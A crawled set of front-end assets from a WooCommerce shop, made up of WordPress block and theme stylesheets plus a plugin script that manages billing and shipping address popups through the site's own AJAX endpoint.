.wp-block-table tr {
	border-bottom: 1px solid #eee;
}
.wp-block-table th,
.wp-block-table td {
	border: 0;
}
.rtl .wp-block-table th,
.rtl .wp-block-table td {
	text-align: right;
}
/*--------------------------------------------------------------
4.0 Blocks - Layout Elements
--------------------------------------------------------------*/
/* Buttons */
.wp-block-button .wp-block-button__link {
	-webkit-box-shadow: none;
	box-shadow: none;
	display: inline-block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 500;
	line-height: 24px;
	letter-spacing: 0.5px;
	margin-top: 2em;
	padding: 0.7em 2em;
	-webkit-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;
	white-space: nowrap;
	border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-moz-border-radius: 0;
}
.entry-content .wp-block-button__link {
	background-color: #F6D000;
	color: #000;
}
.entry-content .is-style-outline .wp-block-button__link:not(.has-background) {
	background-color: transparent;
}
.entry-content .is-style-outline .wp-block-button__link:not(.has-text-color) {
	color: #222;
}
.colors-dark .wp-block-button__link {
	background-color: #fff;
	color: #000;
}
.entry-content .wp-block-button__link:hover,
.entry-content .wp-block-button__link:focus,
.entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,
.entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus {
	background-color: #dddddd;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #000000;
}
.wp-block-button.alignleft {
	margin-right: 20px;
}
.wp-block-button.alignright {
	margin-left: 20px;
}
.colors-dark .entry-content .wp-block-button__link:hover,
.colors-dark .entry-content .wp-block-button__link:focus,
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus {
	background-color: #bbb;
	color: #000;
}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color) {
	color: #fff;
}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):hover,
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):focus {
	color: #222;
}
.colors-custom .entry-content .wp-block-button__link,
.colors-custom .entry-content .wp-block-button__link:hover,
.colors-custom .entry-content .wp-block-button__link:focus,
.colors-dark .entry-content .wp-block-button__link,
.colors-dark .entry-content .wp-block-button__link:hover,
.colors-dark .entry-content .wp-block-button__link:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.colors-custom .entry-content .wp-block-button__link:hover,
.colors-custom .entry-content .wp-block-button__link:focus {
	color: #fff;
}
/* Separator */
.wp-block-separator {
	border: 0;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: 100px;
}
/* Media & Text */
.wp-block-media-text {
	margin-bottom: 1.5em;
}
.wp-block-media-text *:last-child {
	margin-bottom: 0;
}
/*--------------------------------------------------------------
5.0 Blocks - Widgets
--------------------------------------------------------------*/
/* Archives, Categories & Latest Posts */
.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter,
.wp-block-latest-posts.aligncenter {
	list-style-position: inside;
	text-align: center;
}
/* Comments */
.wp-block-latest-comments article {
	margin-bottom: 4em;
}
.blog:not(.has-sidebar) #primary .wp-block-latest-comments article,
.archive:not(.page-one-column):not(.has-sidebar) #primary .wp-block-latest-comments article,
.search:not(.has-sidebar) #primary .wp-block-latest-comments article {
	float: none;
	width: 100%;
}
.wp-block-latest-comments .avatar,
.wp-block-latest-comments__comment-avatar {
	border-radius: 0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
	-moz-border-radius:0;
}
.wp-block-latest-comments a {
	-webkit-box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 1);
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 1);
}
.wp-block-latest-comments__comment-meta {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 0.4em;
}
.wp-block-latest-comments__comment-author,
.wp-block-latest-comments__comment-link {
	font-weight: 700;
	text-decoration: none;
}
.wp-block-latest-comments__comment-date {
	color: #767676;
	font-size: 10px;
	font-size: 0.625rem;
	font-weight: 800;
	letter-spacing: 0.1818em;
	margin-top: 0.4em;
	text-transform: uppercase;
}
.editor-block-list__block .wp-block-latest-comments__comment-excerpt p {
	font-size: 14px;
	font-size: 0.875rem;
}
/*--------------------------------------------------------------
6.0 Blocks - Colors
--------------------------------------------------------------*/
.entry-content .has-pale-pink-color {
	color: #f78da7;
}
.entry-content .has-pale-pink-background-color,
.wp-block-button.is-style-outline .has-pale-pink-background-color:link {
	background-color: #f78da7;
}
.entry-content .has-vivid-red-color {
	color: #cf2e2e;
}
.entry-content .has-vivid-red-background-color,
.wp-block-button.is-style-outline .has-vivid-red-background-color:link {
	background-color: #cf2e2e;
}
.entry-content .has-luminous-vivid-orange-color {
	color: #ff6900;
}
.entry-content .has-luminous-vivid-orange-background-color,
.wp-block-button.is-style-outline .has-luminous-vivid-orange-background-color:link {
	background-color: #ff6900;
}
.entry-content .has-luminous-vivid-amber-color {
	color: #fcb900;
}
.entry-content .has-luminous-vivid-amber-background-color,
.wp-block-button.is-style-outline .has-luminous-vivid-amber-background-color:link {
	background-color: #fcb900;
}
.entry-content .has-light-green-cyan-color {
	color: #7bdcb5;
}
.entry-content .has-light-green-cyan-background-color,
.wp-block-button.is-style-outline .has-light-green-cyan-background-color:link {
	background-color: #7bdcb5;
}
.entry-content .has-vivid-green-cyan-color {
	color: #00d084;
}
.entry-content .has-vivid-green-cyan-background-color,
.wp-block-button.is-style-outline .has-vivid-green-cyan-background-color:link {
	background-color: #00d084;
}
.entry-content .has-pale-cyan-blue-color {
	color: #8ed1fc;
}
.entry-content .has-pale-cyan-blue-background-color,
.wp-block-button.is-style-outline .has-pale-cyan-blue-background-color:link {
	background-color: #8ed1fc;
}
.entry-content .has-vivid-cyan-blue-color {
	color: #0693e3;
}
.entry-content .has-vivid-cyan-blue-background-color,
.wp-block-button.is-style-outline .has-vivid-cyan-blue-background-color:link {
	background-color: #0693e3;
}
.entry-content .has-very-light-gray-color {
	color: #eee;
}
.entry-content .has-very-light-gray-background-color,
.wp-block-button.is-style-outline .has-very-light-gray-background-color:link {
	background-color: #eee;
}
.entry-content .has-cyan-bluish-gray-color {
	color: #abb8c3;
}
.entry-content .has-cyan-bluish-gray-background-color,
.wp-block-button.is-style-outline .has-cyan-bluish-gray-background-color:link {
	background-color: #abb8c3;
}
.entry-content .has-very-dark-gray-color {
	color: #313131;
}
.entry-content .has-very-dark-gray-background-color,
.wp-block-button.is-style-outline .has-very-dark-gray-background-color:link {
	background-color: #313131;
}

/* Quote styles */

.wp-block-quote p {
	line-height: 30px;
	padding-left: 30px;
}
.wp-block-quote, .wp-block-quote p {
    font-size: 18px;
    font-size: 1.125rem;
}

--- FILE ---
content_type: text/css
request_url: https://emall.kargomind.com/wp-content/themes/shopinia_layout5/style.css?ver=1.0
body_size: 1444
content:
/*
Theme Name: Shopinia Layout5
Theme URI: http://wordpress.templatemela.com/woo/WCM06/WCM060126/WP5
Author: Templatemela
Version: 1.1
Description: Our default theme lets you create a responsive magazine website with a sleek, modern design.
License: GNU General Public License v2
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: shopinia_layout5
Template: shopinia
*/
.header-bottom {width: 100%; background-color: #323366;}
.mega-menu ul li a {border-right: 1px solid #323366;}
.topbar-outer {border-bottom: 1px solid #d9d8d8;}
.menu-topbar-menu-links-container ul li::after {color: #d9d8d8;}
.header-top-left {padding: 25px 0px;}
.topbar-link {border-right: 1px solid #d9d8d8;}
.mega-menu ul li a:hover {background-color: #222222;}
.header-cart .cart-contents span.cart-qty, .whislist-counter .count {background-color:#323366;color:#ffffff;}
.header-style .header-bottom {background-color: #323366;}
.header-docs {background-color: #323366;border-left: 1px solid #323366;}
.service-list .service-content::after {background-color: #5a821e;}
.tmpmela-contact-number {color: #1EA9E1;}
.service-list .icon-image {background-image: url("images/megnor/rocket.svg");}
.service-list.service-2 .icon-image {background-image: url("images/megnor/thumbs-up.svg");}
.service-list.service-3 .icon-image {background-image: url("images/megnor/phone.svg");}
.service-list:hover .icon-image {background-image: url("images/megnor/rocket-hover.svg");}
.service-list.service-2:hover .icon-image {background-image: url("images/megnor/thumbs-up-hover.svg");}
.service-list.service-3:hover .icon-image {background-image: url("images/megnor/phone-hover.svg");}
.normal-title, .upsells.products > h2, .related.products h2, .cross-sells > h2 { font-family: "Roboto";font-size: 24px;font-weight: 500;}
.woocommerce ul.products li .container-inner { margin: 5px 10px 35px;}
.owl-theme .owl-buttons div:hover {color: #323366;}
.flex-control-thumbs img.flex-active {border: 1px solid #323366;}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show > a, .woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a, .woocommerce .entry-summary .add_to_wishlist, .woocommerce .entry-summary a.compare.button, .woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before, .woocommerce .entry-summary .compare.button::before {color: #1EA9E1;}
.offer-text.static-text {font-family: "Roboto";}
.static-wrapper {top: 28%;}
.static-wrapper .shop-now {margin-top: 16px;}
.blog-posts-content .container .container-inner, .portfolio-main .single-portfolio {background-color: #fff;}
#review_form_wrapper {background-color: #fff;}
.woocommerce ul.products li .product-block-inner, .woocommerce-page ul.products li .product-block-inner {background-color: #fff;}
.category-toolbar {background: transparent;border-top: 1px solid #d9d9d9;}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show > a, .woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a, .woocommerce .entry-summary .add_to_wishlist, .woocommerce .entry-summary a.compare.button, .singleproduct-sidebar {background: transparent !important;}
.widgets-cms .service-list {background: #ffffff;}
.summary .price {color: #1EA9E1;}
.woocommerce.single-product .single_add_to_cart_button:hover, .woocommerce.single-product div.product form.cart .button:hover {background-color: #1EA9E1 !important;}
.vc_btn3-style-custom.vc_general.vc_btn3:focus, .vc_btn3-style-custom.vc_general.vc_btn3:hover {background-color: #1EA9E1 !important;}
.main-title {font-size: 24px;font-weight: 500;}
.woocommerce .products .star-rating::before, .woocommerce-page .products .star-rating::before {color: #c2c2c2;}
/* shortcode css start */
.accordion.style1 .accordion-title, .toggle.style1 .toggle-title, .accordion.style2 .accordion-title, .toggle.style2 .toggle-title {border: 1px solid #ddd;}
.accordion.style3 .accordion-title, .toggle.style3 .toggle-title, .accordion.style4 .accordion-title, .toggle.style4 .toggle-title {background-color: #fff;}
.style1 #tab ul li a.current, .style1 #tab ul li a:hover {background: #1EA9E1;border-left: 1px solid #ddd;border-right: 1px solid #ddd;border-top: 3px solid #1EA9E1;}
.vertical_tab.style2 #tab ul li a {border-color: #ddd;}
.vertical_tab .tab_groupcontent, .horizontal_tab .tab_groupcontent {border: 1px solid #ddd;}
.vertical_tab.style2 #tab ul li a.current, .vertical_tab.style2 #tab ul li a:hover {background: transparent;border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;border-left: 3px solid #1EA9E1;}
.horizontal_tab.style2 #tab ul li a.current, .horizontal_tab.style2 #tab ul li a:hover {background: transparent;border-left: 1px solid #ddd;border-right: 1px solid #ddd;border-top: 3px solid #1EA9E1;}
.style3 #tab ul li a {border: 1px solid #ddd;}
.pricing_wrapper:hover .pricing_heading, .pricing_wrapper .selected .pricing_heading, .pricing_wrapper:hover .pricing_top, .pricing_wrapper .selected .pricing_top, .pricing_wrapper:hover .pricing_button a#pricing-btn, .pricing_wrapper .selected .pricing_button a#pricing-btn {background: #1EA9E1;}
.pricing_heading {background: none repeat scroll 0 0 #ddd;}
.pricing_top {background: none repeat scroll 0 0 #ddd;}
.pricing_wrapper .pricing_wrapper_inner {border: 1px solid #ddd;border-bottom: 3px solid #ddd;}
.custom-testimonial .testimonial-title a {color: #1EA9E1;}
.single-faq .tog {border: 1px solid #ddd;}
/* shortcode css end */
.staff-page .staff-position span{
	color: #1EA9E1;
}
.woocommerce-MyAccount-navigation ul li.is-active, .woocommerce-MyAccount-navigation ul li:hover {
	background: #1EA9E1;
}
.woocommerce-shipping-calculator .shipping-calculator-button{
	color: #1EA9E1;
	text-decoration: underline;
}
.woocommerce-shipping-calculator .shipping-calculator-button:hover{
	text-decoration: underline;
}
#primary-sidebar .search-field, .site-footer .search-field, .page-content .search-field {background: #1EA9E1;color:#ffffff;}
.site-footer .widget.woocommerce.widget_product_search button, .search-form #searchsubmit, .widget_search #searchform #searchsubmit, .primary-sidebar .widget.woocommerce.widget_product_search button {background-color: #1EA9E1;}
.entry-main-content .entry-meta .date a {background-color: #1EA9E1;}
.post-info .read-more a {color: #1EA9E1;}
.site-footer del .amount, .primary-sidebar del .amount, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {color: #777;font-weight: 500;}
.site-footer .widget-title {font-size: 15px;font-weight: 500;text-transform: uppercase;}
.tmpmela-callus-text {font-weight: 400;}
.menu-footer-menu-links-container li a {font-weight: 500;color: #a7a7a7;}
.menu-footer-menu-links-container li .sub-menu li a {color: #a7a7a7;}
.menu-footer-menu-links-container li .sub-menu li a:hover {color: #323366;}
.footer-bottom {border-top: 1px solid #292929;}
#footer-widget-area {border-bottom: 1px solid #292929;}
.footer-newsletter {background-color: #323366;}
.site-footer {margin-top: 0;}
#to_top {background-color: #323366;}
.woocommerce .products .star-rating span, .woocommerce-page .products .star-rating span {color: #ffb400;}
.footer-newsletter .widget .tnp .tnp-submit {background-color:#222222;}
.sk-folding-cube .sk-cube::before {background-color: #323366;}
.count-down {
	border: 2px solid rgb(112,162,38);
}

--- FILE ---
content_type: text/css
request_url: https://emall.kargomind.com/wp-content/themes/shopinia_layout5/responsive.css?ver=6.1.1
body_size: -33
content:
/**
* 8.0 Media Queries
 * ----------------------------------------------------------------------------
 */
@import url("../shopinia/responsive.css");
@media only screen and (min-width: 1201px) and (max-width: 1450px) {
    .static-wrapper {top: 24%;}
}
@media only screen and (max-width: 1200px) {
	.header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
		width: 275px;
	}
}
@media only screen and (max-width: 979px) {
	.header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
		width: 215px;
	}
}
@media only screen and (max-width: 767px) {
	.sub-banner2.cms-banner-item{
		margin: 10px 0 20px;
	}	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://emall.kargomind.com/wp-content/plugins/multiple-shipping-address-woocommerce/js/front.js?ver=1.0.0
body_size: 1159
content:
jQuery(document).ready(function(){
	jQuery('body').on('click','.form_option_billing',function() {
		jQuery('body').addClass("ocwma_billing_popup_body");
		jQuery('body').append('<div class="ocma_loading"><img src="'+ OCWMAscript.object_name +'/images/loader.gif" class="ocma_loader"></div>');
		var loading = jQuery('.ocma_loading');
		loading.show();

		var id = jQuery(this).data("id");
		var current = jQuery(this);
		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data:'action=productscommentsbilling&popup_id_pro='+id,
			success : function(response) {
				var loading = jQuery('.ocma_loading');
				loading.remove(); 
				jQuery("#ocwma_billing_popup").css("display","block");
				jQuery("#ocwma_billing_popup").html(response);
			},
			error: function() {
				alert('Error occured');
			}
		});
	   return false; 
    });

	jQuery('body').on('click','.ocwma_close',function(){
		jQuery("#ocwma_billing_popup").css("display","none");
		jQuery('body').removeClass("ocwma_billing_popup_body");
	});

	jQuery('body').on('click','.form_option_edit',function(){
		
		jQuery('body').addClass("ocwma_billing_popup_body");
		jQuery('body').append('<div class="ocwqv_loading"><img src="'+ OCWMAscript.object_name +'/images/loader.gif" class="ocwqv_loader"></div>');
		var loading = jQuery('.ocwqv_loading');
		loading.show();

		var id = jQuery(this).data("id");
		var eid = jQuery(this).data("eid-bil");
		var current = jQuery(this);
		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data:'action=productscommentsbilling&popup_id_pro='+id+'&eid-bil='+eid,
			dataType: 'JSON',
			success : function(response) {
				var loading = jQuery('.ocwqv_loading');
				var html = response[0].html;
				loading.remove();
				jQuery("#ocwma_billing_popup").css("display","block");
				jQuery("#ocwma_billing_popup").html(html);
				jQuery( '#billing_country' ).trigger( 'change' );
				jQuery( '#billing_state' ).trigger( 'change' );
			},
			error: function() {
				alert('Error occured');
			}
		});
	   return false; 
   	});

	jQuery('body').on('click','.ocwma_close',function(){
		jQuery("#ocwma_billing_popup").css("display","none");
		jQuery('body').removeClass("ocwma_billing_popup_body");
	});


	jQuery('.ocwma_select').change(function(){
        var sid = jQuery(this).val();
		billing_select_ajax(sid);
	});

	jQuery('.ocwma_select_shipping').change(function(){
        var sid = jQuery(this).val();	 
		shipping_select_ajax(sid);
	});

	jQuery('.choice_address').click(function(){
		jQuery(".address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_bil_address");
        var sid = jQuery(this).data('id');
		billing_select_ajax(sid);
	});

	jQuery('.choice_shipping_address').click(function(){
		jQuery(".shipping_address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_ship_address");
        var sid = jQuery(this).data('id');
		shipping_select_ajax(sid);
	});


	jQuery('body').on('click','.form_option_shipping',function(){
		jQuery('body').addClass("ocwma_shipping_popup_body");
		jQuery('body').append('<div class="ocwqv_loading"><img src="'+ OCWMAscript.object_name +'/images/loader.gif" class="ocwqv_loader"></div>');
		var loading = jQuery('.ocwqv_loading');
		loading.show();

		var id = jQuery(this).data("id");

		var current = jQuery(this);
		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data:'action=productscommentsshipping&popup_id_pro='+id,
			success : function(response) {
				var loading = jQuery('.ocwqv_loading');
				loading.remove(); 
				jQuery("#ocwma_shipping_popup").css("display","block");
				jQuery("#ocwma_shipping_popup").html(response);

			},
			error: function() {
				alert('Error occured');
			}
		});
	   return false; 
    });
	
	jQuery('body').on('click','.ocwma_close',function(){
		jQuery("#ocwma_shipping_popup").css("display","none");
		jQuery('body').removeClass("ocwma_shipping_popup_body");
	});

	jQuery(".defalut_address").on("click", function () {  
	
			var selectedValue = jQuery(this).data("value");  
			var defalteaddd_id = jQuery(this).data("add_id");
		   	var defalteaddd_type = jQuery(this).data("type");
		     // alert(defalteaddd_type);
		    var current = jQuery(this);
			jQuery.ajax({
				url: OCWMAscript.ajax_url,
				type:'POST',
				data:'action=ocwma_default_address&defalteaddd_id='+defalteaddd_id+'&dealteadd_type='+defalteaddd_type,
				success : function(response) {
				
					 location.reload();
				},

   			});

   	});
   	jQuery(".defalt_addd_shipping").on("click", function () {  
  
		    var selectedValue = jQuery(this).data("value");  
			var defalteaddd_id = jQuery(this).data("add_id");
		   	var defalteaddd_type = jQuery(this).data("type");
		     // alert(defalteaddd_type);
		    var current = jQuery(this);
			jQuery.ajax({
				url: OCWMAscript.ajax_url,
				type:'POST',
				data:'action=ocwma_default_address_shipping&defalteaddd_id='+defalteaddd_id+'&dealteadd_type='+defalteaddd_type,
				success : function(response) {
				location.reload();

				},

   			});

   	});

	jQuery('body').on('click','.form_option_ship_edit',function(){
		jQuery('body').addClass("ocwma_shipping_popup_body");
		jQuery('body').append('<div class="ocma_loading"><img src="'+ OCWMAscript.object_name +'/images/loader.gif" class="ocma_loader"></div>');
		var loading = jQuery('.ocma_loading');
		loading.show();
	    var id = jQuery(this).data("id");
	    var eid = jQuery(this).data("eid-ship");
		var current = jQuery(this);
		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data:'action=productscommentsshipping&popup_id_pro='+id+'&eid-ship='+eid,
			success : function(response) {
				var loading = jQuery('.ocma_loading');
				loading.remove(); 
				jQuery("#ocwma_shipping_popup").css("display","block");
				jQuery("#ocwma_shipping_popup").html(response);
				jQuery( '#shipping_country' ).trigger( 'change' );
				jQuery( '#shipping_state' ).trigger( 'change' );

			},
			error: function() {
				alert('Error occured');
			}
		});
	   return false; 
    });
	jQuery('body').on('click','.ocwma_close',function(){
		jQuery("#ocwma_shipping_popup").css("display","none");
		jQuery('body').removeClass("ocwma_shipping_popup_body");
	});

	jQuery('body').on('click','#oc_add_billing_form_submit',function() {
		jQuery('#oc_add_billing_form').attr('onsubmit','return false;');
		jQuery('#oc_add_billing_form input').removeClass('ocwma_inerror');
		jQuery('#oc_add_billing_form select').removeClass('ocwma_inerror');

		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data: jQuery('#oc_add_billing_form').serialize() + "&action=ocwma_validate_billing_form_fields",
			dataType: 'JSON',
			success : function(response) {
				var added = response['added'];
				var field_errors = response.field_errors;
				if( added == 'false' ) {
					jQuery.each(field_errors, function(i, item) {
					    jQuery("#oc_add_billing_form #"+i).addClass('ocwma_inerror');
					});
				} else {
					location.reload();	
				}
			},
			error: function() {
				alert('Error occured');
			}
		});
	});


	jQuery('body').on('click','#oc_add_shipping_form_submit',function() {
		jQuery('#oc_add_shipping_form').attr('onsubmit','return false;');
		jQuery('#oc_add_shipping_form input').removeClass('ocwma_inerror');
		jQuery('#oc_add_shipping_form select').removeClass('ocwma_inerror');

		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data: jQuery('#oc_add_shipping_form').serialize() + "&action=ocwma_validate_shipping_form_fields",
			dataType: 'JSON',
			success : function(response) {
				var added = response['added'];
				var field_errors = response.field_errors;
				if( added == 'false' ) {
					jQuery.each(field_errors, function(i, item) {
					    jQuery("#oc_add_shipping_form #"+i).addClass('ocwma_inerror');
					});
				} else {
					location.reload();
				}
			},
			error: function() {
				alert('Error occured');
			}
		});
	});


	jQuery('body').on('click','#oc_edit_billing_form_submit',function() {
		jQuery('#oc_edit_billing_form').attr('onsubmit','return false;');
		jQuery('#oc_edit_billing_form input').removeClass('ocwma_inerror');
		jQuery('#oc_edit_billing_form select').removeClass('ocwma_inerror');

		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data: jQuery('#oc_edit_billing_form').serialize() + "&action=ocwma_validate_edit_billing_form_fields",
			dataType: 'JSON',
			success : function(response) {
				var added = response['added'];
				var field_errors = response.field_errors;
				
				if( added == 'false' ) {
					jQuery.each(field_errors, function(i, item) {
					    jQuery("#oc_edit_billing_form #"+i).addClass('ocwma_inerror');
					});
				} else {
					location.reload();
				}
			},
			error: function() {
				alert('Error occured');
			}
		});
	});


	jQuery('body').on('click','#oc_edit_shipping_form_submit',function() {
		jQuery('#oc_edit_shipping_form').attr('onsubmit','return false;');
		jQuery('#oc_edit_shipping_form input').removeClass('ocwma_inerror');
		jQuery('#oc_edit_shipping_form select').removeClass('ocwma_inerror');

		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data: jQuery('#oc_edit_shipping_form').serialize() + "&action=ocwma_validate_edit_shipping_form_fields",
			dataType: 'JSON',
			success : function(response) {
				var added = response['added'];
				var field_errors = response.field_errors;
				
				if( added == 'false' ) {
					jQuery.each(field_errors, function(i, item) {
					    jQuery("#oc_edit_shipping_form #"+i).addClass('ocwma_inerror');
					});
				} else {
					location.reload();
				}
			},
			error: function() {
				alert('Error occured');
			}
		});
	});


	jQuery('body').on('click','.choice_bil_address',function() {
		jQuery('body').addClass("ocwma_choice_bil_address");
		jQuery(".address_selection_popup_main").fadeIn(400);
    });

	jQuery('body').on('click','.ocwma_close_choice_section',function(){
		jQuery(".address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_bil_address");
	});

	jQuery('body').on('click','.choice_sheep_address',function() {
		jQuery('body').addClass("ocwma_choice_ship_address");
		jQuery(".shipping_address_selection_popup_main").fadeIn(400);
    });

	jQuery('body').on('click','.shipping_ocwma_close_choice_section',function(){
		jQuery(".shipping_address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_ship_address");
	});

	var modal = document.getElementById("ocwma_billing_popup");
	var modal2 = document.getElementById("ocwma_shipping_popup");
	var modal3 = document.getElementById("address_selection_popup_main");
	var modal4 = document.getElementById("shipping_address_selection_popup_main");
	window.onclick = function(event) {
	  if (event.target == modal) {
		modal.style.display = "none";
		jQuery('body').removeClass("ocwma_billing_popup_body");
	  }
	  if (event.target == modal2) {
		modal2.style.display = "none";
		jQuery('body').removeClass("ocwma_shipping_popup_body");
	  }
	  if (event.target == modal3) {
		jQuery(".address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_bil_address");
	  }
	  if (event.target == modal4) {
		jQuery(".shipping_address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_ship_address");
	  }
	}

});


function billing_select_ajax(sid){
	jQuery.ajax({
		url: OCWMAscript.ajax_url,
		dataType: 'json',
		type:'POST',
		data:'action=productscommentsbilling_select&sid='+sid,
		success : function(response) {
			
            jQuery("#billing_first_name").val(response.billing_first_name);
            jQuery("#billing_last_name").val(response.billing_last_name);
            jQuery("#billing_company").val(response.billing_company);
			jQuery("#billing_country").val(response.billing_country).change();
            jQuery("#billing_address_1").val(response.billing_address_1);
            jQuery("#billing_address_2").val(response.billing_address_2);
            jQuery("#billing_city").val(response.billing_city);
            jQuery("#billing_state").val(response.billing_state).change();
            jQuery("#billing_postcode").val(response.billing_postcode);
            jQuery("#billing_phone").val(response.billing_phone);
            jQuery("#billing_email").val(response.billing_email);
		},
		error: function() {
			alert('Error occured');
		}
	});
}


function shipping_select_ajax(sid){
	jQuery.ajax({
		url: OCWMAscript.ajax_url,
		dataType: 'json',
		type:'POST',
		data:'action=productscommentsshipping_select&sid='+sid,
		success : function(response) {
           jQuery("#shipping_first_name").val(response.shipping_first_name);
            jQuery("#shipping_last_name").val(response.shipping_last_name);
            jQuery("#shipping_company").val(response.shipping_company);
			jQuery("#shipping_country").val(response.shipping_country).change();
            jQuery("#shipping_address_1").val(response.shipping_address_1);
            jQuery("#shipping_address_2").val(response.shipping_address_2);
            jQuery("#shipping_city").val(response.shipping_city);
            jQuery("#shipping_state").val(response.shipping_state).change();
            jQuery("#shipping_postcode").val(response.shipping_postcode);
        
		},
		error: function() {
			alert('Error occured');
		}
	});
}